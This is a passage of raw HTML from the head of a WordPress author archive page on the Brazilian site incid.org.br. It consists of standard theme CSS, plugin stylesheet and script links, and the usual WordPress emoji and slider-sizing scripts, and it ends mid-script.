

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incid.org.br/author/incid/page/3/
body_size: 14387
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pt-BR"> <!--<![endif]-->
<head>

<!-- Basic Page Needs 
========================================================= -->
<meta charset="UTF-8">
<title>Incid   &#8211;  incid</title>

<!--[if lt IE 9]>
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->


<!-- Mobile Specific Metas & Favicons
========================================================= -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">






<!-- WordPress Stuff
========================================================= -->
<link rel="pingback" href="https://incid.org.br/site/xmlrpc.php" />

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Incid &raquo;" href="https://incid.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Incid &raquo;" href="https://incid.org.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Incid &raquo; do iCal Feed" href="https://incid.org.br/eventos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Incid &raquo; Feed dos posts para incid" href="https://incid.org.br/author/incid/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/incid.org.br\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='headers-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/headers.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/flexslider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/prettyPhoto.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='retina-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/retina.css?ver=1' type='text/css' media='only screen and (-webkit-min-device-pixel-ratio: 2)' />
<link rel='stylesheet' id='responsive-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://incid.org.br/site/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://incid.org.br/site/wp-content/plugins/download-manager/css/front.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='https://incid.org.br/site/wp-content/plugins/download-manager/bootstrap/css/bootstrap.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-theme-css'  href='https://incid.org.br/site/wp-content/plugins/download-manager/bootstrap/css/bootstrap-theme.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='https://incid.org.br/site/wp-content/plugins/monarch/css/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://incid.org.br/site/wp-content/plugins/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpdm-button-templates-css'  href='https://incid.org.br/site/wp-content/plugins/wpdm-button-templates/buttons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Ubuntu:400,700-css'  href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/custom_script.css?ver=4.9.28' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

        	
        	body{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #444444; }

			h1{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; color: #666666; }
			h2{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 23px; font-weight: normal; color: #666666; }
			h3{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #666666; }
			h4{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #666666; }
			h5{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #666666; }
			h6{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }

			h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited  { font-weight: inherit; color: inherit; }

			h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #666666; }

			.callus{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 11px; font-weight: normal; color: #999999 !important; }

			a, a:visited{ color: #a60d12; }
			a:hover, a:focus{ color: #666666; }
			#infobar{ position: fixed; }

			#topbar{ background: #ffffff; border-bottom: 1px solid #efefef; }
			#topbar .callus { color: #999999; }
			#topbar .callus a { color: #999999; }
			#topbar .callus a:hover { color: #333333; }

			.header{ background: #ffffff; }
			.header .slogan{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #666666; }

			/* Header V1 ------------------------------------------------------------------------ */  

			#header { height: 90px; }
			#header .logo{ margin-top: 33px; }
			#header .select-menu{ background: #ffffff }

			#header #navigation ul#nav > li { height: 90px; }
			#header #navigation ul#nav > li > a { height: 87px; line-height: 87px; }
			#header #navigation ul#nav li .sub-menu{ top: 87px; }
			#header #header-searchform{ margin-top: 29px; }
			#header #header-cart{ margin-top: 29px; }

			#header #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }
			#header #navigation ul#nav > li > a:hover { color: #ffffff; border-color: #ffffff; }
			#header #navigation ul#nav > li.current-menu-item > a,
			#header #navigation ul#nav > li.current-menu-item > a:hover,
			#header #navigation ul#nav > li.current-page-ancestor > a,
			#header #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header #navigation ul#nav > li.current-menu-ancestor > a,
			#header #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header #navigation ul#nav > li.current-menu-parent > a,
			#header #navigation ul#nav > li.current-menu-parent > a:hover,
			#header #navigation ul#nav > li.current_page_ancestor > a,
			#header #navigation ul#nav > li.current_page_ancestor > a:hover { color: #ffc30d; border-color: #ffc30d; }

			/* Header V2 ------------------------------------------------------------------------ */  

			#header-v2 .header-v2-container{ height: 90px; }
			#header-v2 .logo{ margin-top: 33px; }
			#header-v2 #header-searchform{ margin-top: 28px; }
			#header-v2 #header-cart{ margin-top: 28px; }
			#header-v2 .slogan{ margin-top: 33px; }
			#header-v2 #navigation .sub-menu{ top: 41px; }

			#header-v2 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }
			#header-v2 #navigation ul#nav > li > a:hover { color: #ffffff; border-color: #ffffff; }
			#header-v2 #navigation ul#nav > li.current-menu-item > a,
			#header-v2 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v2 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v2 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v2 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v2 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v2 #navigation ul#nav > li.current-menu-parent > a,
			#header-v2 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v2 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v2 #navigation ul#nav > li.current_page_ancestor > a:hover { color: #ffc30d; border-color: #ffc30d; }

			#header-v2 #navigation ul#nav > li.current-menu-item > a:after,
			#header-v2 #navigation ul#nav > li.current-page-ancestor > a:after,
			#header-v2 #navigation ul#nav > li.current-menu-ancestor > a:after,
			#header-v2 #navigation ul#nav > li.current-menu-parent > a:after,
			#header-v2 #navigation ul#nav > li.current_page_ancestor > a:after{
				border-color: #ffc30d transparent transparent transparent;
			}

			/* Header V3 ------------------------------------------------------------------------ */  

			#header-v3 { height: 90px; }
			#header-v3 .logo{ margin-top: 33px; }
			#header-v3 #navigation ul{ margin-top: 26px; }
			#header-v3 #header-searchform{ margin-top: 30px; }
			#header-v3 #header-cart{ margin-top: 30px; }
			#header-v3 #navigation .sub-menu{ top: 37px; }

			#header-v3 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; background: #ffffff; }

			#header-v3 #navigation ul#nav > li > a:hover, 
			#header-v3 #navigation ul#nav > li.sfHover > a  { background: #ffffff; }

			#header-v3 #navigation ul#nav > li.current-menu-item > a,
			#header-v3 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v3 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v3 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v3 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v3 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v3 #navigation ul#nav > li.current-menu-parent > a,
			#header-v3 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v3 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v3 #navigation ul#nav > li.current_page_ancestor > a:hover { background: #ffc30d; }

			/* Header V4 ------------------------------------------------------------------------ */  

			#header-v4 .header-v4-container{ height: 130px; }
			#header-v4 .logo{ margin-top: 10px; }
			#header-v4 #header-searchform{ margin-top: 28px; }
			#header-v4 #header-cart{ margin-top: 28px; }
			#header-v4 .slogan{ margin-top: 33px; }
			#header-v4 #navigation .sub-menu{ top: 41px; }

			#header-v4 #navigation{ background: #DE761C; }
			#header-v4 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }

			#header-v4 #navigation ul#nav > li > a:hover, 
			#header-v4 #navigation ul#nav > li.sfHover > a { background: #ffffff; }

			#header-v4 #navigation ul#nav > li.current-menu-item > a,
			#header-v4 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v4 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v4 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v4 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v4 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v4 #navigation ul#nav > li.current-menu-parent > a,
			#header-v4 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v4 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v4 #navigation ul#nav > li.current_page_ancestor > a:hover { background: #ffc30d; }

			/* Header V5 ------------------------------------------------------------------------ */  

			#header-v5 .header-v5-container{ height: 107px; }
			#header-v5 .logo{ margin-top: 33px; }
			#header-v5 .slogan{ margin-top: 4px; }
			#header-v5 #navigation .sub-menu{ top: 41px; }

			#header-v5 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }

			#header-v5 #navigation ul#nav > li > a:hover { color: #ffffff; }
			        
			#header-v5 #navigation ul#nav > li.current-menu-item > a,
			#header-v5 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v5 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v5 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v5 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v5 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v5 #navigation ul#nav > li.current-menu-parent > a,
			#header-v5 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v5 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v5 #navigation ul#nav > li.current_page_ancestor > a:hover { color: #ffc30d; border-color:#ffc30d; }

			/* Header V6 ------------------------------------------------------------------------ */  

			#header-v6 { height: 90px; }
			#header-v6 .logo{ margin-top: 33px; }
			#header-v6 .select-menu{ background: #ffffff }

			#header-v6 #navigation ul#nav > li { height: 90px; }
			#header-v6 #navigation ul#nav > li > a { height: 87px; line-height: 87px; }
			#header-v6 #navigation .sub-menu{ top: 87px !important; }
			#header-v6 #header-searchform{ margin-top: 29px; }
			#header-v6 #header-cart{ margin-top: 29px; }

			#header-v6 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }
			#header-v6 #navigation ul#nav > li > a:hover { color: #ffffff; border-color: #ffffff; }
			#header-v6 #navigation ul#nav > li.current-menu-item > a,
			#header-v6 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v6 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v6 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v6 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v6 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v6 #navigation ul#nav > li.current-menu-parent > a,
			#header-v6 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v6 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v6 #navigation ul#nav > li.current_page_ancestor > a:hover { color: #ffc30d; border-color: #ffc30d; }

			#header-v6.header-megamenu #navigation > ul#nav > li.megamenu > ul > li{ border-color: #ffffff !important; }
			#header-v6.header-megamenu #navigation .sub-menu ul li a,
			#header-v6.header-megamenu #navigation .sub-menu li a{ border-color: #ffffff !important; }

			#navigation ul#nav > li.current-menu-item > a,
			#navigation ul#nav > li.current-page-ancestor > a,
			#navigation ul#nav > li.current-page-parent > a{ font-weight: 600 !important; }

			/* Sub-Menu Navigation ------------------------------------------------------------------------ */ 

			html body #navigation .sub-menu{ background: #90B03E !important; border-color: #ffffff !important; }
			html body #navigation .sub-menu li a,
			html body #navigation .sub-menu li .sub-menu li a,
			html body #navigation .sub-menu li .sub-menu li .sub-menu li a { font-family: Ubuntu, Arial, Helvetica, sans-serif !important; font-size: 13px !important; font-weight: normal !important; color: #ffffff !important; }
			#navigation .sub-menu li{ border-color: #ffffff; }
			#navigation .sub-menu li a:hover,
			#navigation .sub-menu li .sub-menu li a:hover,
			#navigation .sub-menu li.current-menu-item a,
			#navigation .sub-menu li.current-menu-item a:hover,
			#navigation .sub-menu li.current_page_item a,
			#navigation .sub-menu li.current_page_item a:hover { color: #a70e13 !important; }

			#navigation ul#nav > li > ul > li:last-child > a:hover{ border:none !important; }

			#title {
				background: #ffc30d;
			    background-image: linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    background-image: -o-linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    background-image: -moz-linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    background-image: -webkit-linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    background-image: -ms-linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    border-bottom: 1px none #e4e4e4;
			    border-top: 1px none #e4e4e4;
			}
			#title h1, #title .blog-h1 { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #a60d12; }
			#title h2, #title .blog-h2 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #aaaaaa; }
			#title #breadcrumbs { color: #a60d12; }
			#title #breadcrumbs a { color: #a60d12; }
			#title #breadcrumbs a:hover { color: #a60d12; }

			#alt-title h1, #alt-title .blog-h1 { background:#289dcc; font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #ffffff;  }
			#alt-title h2, #alt-title .blog-h2 { background:#ffffff; font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #999999; }
			#alt-breadcrumbs, #no-title { background:#ffffff; border-bottom: 1px none #e4e4e4; color: #999999; }
			#alt-title .grid{ opacity: 0.8; }
			#no-title  #breadcrumbs{ color: #999999; }
			#alt-breadcrumbs a, #no-title #breadcrumbs a { color: #999999; }
			#alt-breadcrumbs a:hover, #no-title #breadcrumbs a:hover { color: #289dcc; }

			#alt-title-2 h1, #alt-title-2 .blog-h1 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #666666; }
			#alt-title-2 { background-color: #efef; border-top:1px none #e4e4e4; border-bottom:1px none #e4e4e4; }

			#alt-title-2 #breadcrumbs, #alt-title-2 #breadcrumbs a{ color: #999999; }
			#alt-title-2 #breadcrumbs a:hover{ color: #289dcc; }

			#sidebar .widget h3 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: bold; color: #666666; }
  

			/* Twitter Bar ------------------------------------------------------------------------ */ 
	
			#twitterbar { font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #ffffff; background: #289dcc; }
			#twitterbar .twitterpost a { color: #ffffff; }

			/* Footer ------------------------------------------------------------------------ */  
	
			#footer{ border-top: 10px solid #333333; }  
			#footer, #infobar { border-top-color: #333333; background: #444444; color:#999999; }
			#footer a, #infobar a{ color:#999999; }
			#footer a:hover, #infobar a:hover{ color:#ffffff; }
			#footer .widget h3, #infobar .widget h3 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal !important; color: #ffffff !important; border-bottom:1px solid #555555; }
			#infobar .no-widgets{ color:#999999; }

			/* Copyright ------------------------------------------------------------------------ */  
	        
			#copyright { background: #222222; color: #777777; }
			#copyright a { color: #888888; }
			#copyright a:hover { color: #ffffff; }

			/* Forms ------------------------------------------------------------------------ */  
	    
			input[type='text'], input[type='password'], input[type='email'], textarea, select, button, input[type='submit'], input[type='reset'], input[type='button'] { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 13px; }
	    
			/* Accent Color ------------------------------------------------------------------------ */ 
	
			::selection { background: #289dcc }
			::-moz-selection { background: #289dcc }
			.highlight { color: #289dcc }
			.post-icon { background: #289dcc }
			.single .post-tags a:hover { background: #289dcc; border-color: #289dcc; }
			#pagination a:hover { border-color: #289dcc; background: #289dcc; }
			#filters ul li a:hover { color: #289dcc }
			#filters ul li a.active { color: #289dcc }
			.portfolio-item:hover .portfolio-title { background: #289dcc; border-color: #289dcc; }
			.projects-nav a:hover,
			.post-navigation a:hover { background-color: #289dcc }
			.sidenav li a:hover, .widget_wp_nav_menu_desc li a:hover { color: #289dcc }
			.sidenav > li.current_page_item > a, .widget_wp_nav_menu_desc > li.current_page_item > a { border-left-color: #289dcc; color: #289dcc; }
			.sidenav > li.current_page_item > a, .sidenav > li.current_page_item > a:hover, .widget_wp_nav_menu_desc > li.current_page_item > a, .widget_wp_nav_menu_desc > li.current_page_item > a:hover { background-color: #289dcc; }
			.sidenav ul.children > li.current_page_item > a{ color: #289dcc }
			#back-to-top a:hover { background-color: #289dcc }
			.widget_tag_cloud a:hover { background: #289dcc; border-color: #289dcc; }
			.widget_flickr #flickr_tab a:hover { background: #289dcc; border-color: #289dcc; }
			.widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #289dcc; border-color: #289dcc; }
			#footer .widget_tag_cloud a:hover,
			#infobar .widget_tag_cloud a:hover { background: #289dcc; border-color: #289dcc; }
			#footer .widget_flickr #flickr_tab a:hover,
			#infobar .widget_flickr #flickr_tab a:hover { background: #289dcc; border-color: #289dcc; }
			#footer .widget_portfolio .portfolio-widget-item .portfolio-pic:hover,
			#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #289dcc; border-color: #289dcc; }
			.flex-direction-nav a:hover { background-color: #289dcc }
			a.button.alternative-1 { background: #289dcc; border-color: #289dcc; }
			.gallery img:hover { background: #289dcc; border-color: #289dcc !important; }
			.skillbar .skill-percentage { background: #289dcc }
			.latest-blog .blog-item:hover h4 { color: #289dcc }
			.tp-caption.big_colorbg{ background: #289dcc; }
			.tp-caption.medium_colorbg{ background: #289dcc; }
			.tp-caption.small_colorbg{ background: #289dcc; }
			.tp-caption.customfont_color{ color: #289dcc; }
			.tp-caption a { color: #289dcc; }
			.tp-leftarrow.default:hover,
			.tp-rightarrow.default:hover { background-color: #289dcc !important; }
			.wooslider-direction-nav a:hover { background-color: #289dcc; }

			/* WooCommerce */

			.product .onsale{ background: #289dcc; }
			.woocommerce button, .woocommerce input[type=submit]{ color: #289dcc; }
			.products li .price{ color: #289dcc; }
			.product .price{ color: #289dcc; }
			.woocommerce-tabs .panel h2{ color: #289dcc; }
			.checkout .shop_table .total{ color: #289dcc; }
			.woocommerce .form-row input[type=submit], 
			.woocommerce .form-row button{ color: #289dcc; }

        
</style>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/anything-popup/anything-popup.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/download-manager/bootstrap/js/bootstrap.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/download-manager/js/jquery.cookie.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/download-manager/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/download-manager/js/chosen.jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/public/assets/js/rbtools.min.js?ver=6.2.23'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/public/assets/js/rs6.min.js?ver=6.2.23'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://incid.org.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://incid.org.br/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://incid.org.br/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://incid.org.br"><link rel="https://theeventscalendar.com/" href="https://incid.org.br/wp-json/tribe/events/v1/" />	<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
